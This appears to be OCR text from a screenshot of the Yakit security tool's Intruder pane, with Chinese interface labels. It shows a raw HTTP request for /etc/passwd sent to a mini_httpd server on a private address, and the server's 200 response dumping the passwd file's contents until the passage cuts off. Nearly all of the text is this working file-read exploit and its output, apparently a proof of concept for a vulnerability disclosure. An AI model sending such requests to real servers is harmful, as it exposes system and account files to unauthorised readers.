 Intruder: 插入 yak.fuzz 语法 渲染 fuzz: 并发线程: 20
HTTPS: 不修复长度: 设置代理:
请求 Host: 192.168.0.144:8080 超时时间: 5.00
选择可用的漏洞插件（装修中）
Request TEXT HEX URL 历史
1 GET /etc/passwd HTTP/1.1
2 Host:
3 Accept: text/plain, */*; q=0.01
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Referer: http://192.168.0.144:8080/
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
9 x-requested-with: XMLHttpRequest
10
11
Response TEXT HEX 3ms 详情
1 HTTP/1.1 200 Ok
2 Server: mini_httpd/1.29 23May2018
3 Date: Sun, 01 May 2022 00:33:33 GMT
4 Content-Type: text/plain; charset=utf-8
5 Last-Modified: Thu, 11 Oct 2018 00:00:00 GMT
6 Connection: close
7 Content-Length: 1197
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/